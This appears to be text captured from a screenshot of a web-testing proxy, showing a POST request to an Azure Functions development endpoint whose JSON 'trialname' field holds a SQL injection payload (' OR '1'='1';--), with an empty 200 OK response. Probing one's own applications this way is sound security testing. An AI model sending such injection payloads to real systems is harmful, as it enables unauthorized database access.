 Request
Pretty Raw Hex \n
1 POST /api/HttpPharSightTrigger01 HTTP/1.1
2 Host: pharsight-dev.azurewebsites.net
3 User-Agent: curl/8.5.0
4 Accept: */*
5 Connection: keep-alive
6 Content-Length: 40
7 Content-Type: application/json
8
9 {
"trialname":"' OR '1'='1';--"
}
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 0
3 Content-Type: text/plain; charset=utf-8
4 Date: Fri, 28 Jun 2024 14:58:42 GMT
5
6